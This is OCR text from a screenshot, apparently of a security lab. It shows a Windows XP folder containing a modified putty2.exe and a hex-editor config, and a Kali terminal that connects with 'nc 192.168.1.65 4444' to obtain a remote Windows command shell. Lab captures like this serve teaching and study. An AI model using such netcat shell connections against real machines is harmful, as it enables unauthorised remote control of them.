 pe 2
File Edit View Favorites Tools Help
Back Search Folders
Address C:\Documents and Settings\Administrator\Desktop\pe 2 Go
File and Folder Tasks
Rename this file
Move this file
Copy this file
Publish this file to the Web
E-mail this file
Delete this file
Other Places
Desktop
My Documents
Shared Documents
My Computer
My Network Places
Details
putty2
SSH, Telnet and R
Simon Tatham
putty2.bak
XVI32
Configuration Set
1 KB
root@kali: ~
root@kali:~# nc 192.168.1.65 4444
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop\pe 2>dir
dir
Volume in drive C has no label.
Volume Serial Number is E4EA-6AF5
Directory of C:\Documents and Settings\Administrator\Desktop\pe 2
04/11/2021 05:21 PM <DIR> .
04/11/2021 05:21 PM <DIR> ..
04/11/2021 11:41 AM 803,608 putty2.bak
04/11/2021 05:21 PM 803,608 putty2.exe
04/09/2021 12:04 PM 895 XVI32.ini
3 File(s) 1,608,111 bytes
2 Dir(s) 40,145,420,288 bytes free
C:\Documents and Settings\Administrator\Desktop\pe 2>
Re
hashcalc
xvi32
putty-0.74-i...
start pe 2 C:\WINDOWS\syste... Untitled - Notepad root@kali: ~ 5:37 PM